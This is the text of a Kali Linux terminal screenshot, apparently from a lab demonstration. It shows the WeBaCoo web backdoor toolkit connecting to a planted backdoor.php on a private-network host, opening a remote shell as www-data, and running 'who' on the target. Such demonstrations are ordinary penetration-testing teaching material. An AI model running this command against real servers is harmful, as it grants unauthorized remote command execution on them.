 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# webacoo -t -u http://192.168.247.3/backdoor.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Connecting to remote server as...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
[*] Type 'exit' to quit terminal.
webacoo$ who
root     tty1         Jan  6 13:02
root     pts/0        Jan  6 13:55 (192.168.247.4)
webacoo$
webacoo$